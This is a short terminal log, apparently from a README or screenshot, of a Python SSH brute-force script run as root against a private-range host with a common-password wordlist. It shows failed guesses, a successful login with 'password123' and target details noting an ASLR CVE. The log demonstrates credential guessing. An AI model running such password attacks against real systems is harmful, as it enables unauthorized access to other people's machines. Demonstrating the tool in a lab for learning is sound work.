 └─# python3 ssh_brute_force.py
Enter host IP address: 10.10.10.144
Enter username: root
Enter wordlist path: /home/kali/ssh-common-passwords.txt
[0] Attempting password: 'root'!
[-] Connecting to 10.10.10.144 on port 22: Failed
[X] Invalid password!
[1] Attempting password: 'toor'!
[-] Connecting to 10.10.10.144 on port 22: Failed
[X] Invalid password!
[2] Attempting password: 'password123'!
[+] Connecting to 10.10.10.144 on port 22: Done
[*] root@10.10.10.144:
    Distro    Unknown Unknown
    OS:       Unknown
    Arch:     Unknown
    Version:  0.0.0
    ASLR:     Disabled
    Note:     Susceptible to ASLR ulimit trick (CVE-2016-3672)
[Success] Valid password found: 'password123'!
[*] Closed connection to '10.10.10.144'